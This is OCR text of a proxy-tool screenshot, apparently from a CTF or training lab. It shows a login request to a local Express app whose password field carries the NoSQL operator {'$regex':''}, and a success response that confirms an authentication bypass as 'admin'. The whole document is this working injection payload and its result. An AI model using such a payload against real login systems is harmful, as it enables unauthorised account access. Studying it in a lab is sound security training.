 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:50012
3 Content-Length: 45
4 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:3000/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Cookie: glpi_40d1b2d83998fabacb726e5bc3d22129=vpd422fveqlqmnmr6u7m08bqb3
18 Connection: close
19
20 {
"username":"admin",
"password":{
"$regex":""
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 59
5 ETag: W/"3b-d+jWHC49hehUv/68FYyzc/KMUjQ"
6 Date: Thu, 28 Mar 2024 11:18:56 GMT
7 Connection: close
8
9 {
"message":"Login Successful !! You are on the right path"
}